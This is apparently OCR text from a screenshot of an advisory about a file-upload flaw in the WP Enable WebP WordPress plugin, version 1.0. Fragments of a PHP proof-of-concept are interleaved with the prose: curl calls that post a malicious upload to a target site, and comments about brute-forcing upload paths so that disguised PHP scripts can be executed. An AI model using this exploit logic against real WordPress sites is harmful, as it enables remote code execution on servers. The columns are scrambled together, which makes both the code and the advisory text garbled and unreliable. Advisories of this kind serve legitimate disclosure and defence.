
curl_setopt_array
The vulnerability exists in the
(
$ch
,
[
CURLOPT_URL
=>
$target_url
,
‘wpse_file_and_ext_webp’
CURLOPT_POSTFIELDS
=>
$post_fields
,
function, where the plugin fails to
CURLOPT_HTTPHEADER
=>
[
]
properly validate file types during
]
)
;
$upload_response
=
curl_exec
(
$ch
)
;
uploads. Attackers can exploit
curl_close
(
$ch
)
;
this by uploading malicious files,
such as PHP scripts, disguised
// Step 3: Check response and attempt to loca
with acceptable extensions,
echo
"Login and upload attempted.n"
;
echo
"Response (first 500 chars): "
.
substr
(
which can then be executed on
// The exact location of the uploaded file is
the server.
// An attacker would brute-force common uploa
?>
Who is affected by this
vulnerability?
Identifying at-risk users
Any WordPress site using the WP
Enable WebP plugin version 1.0 or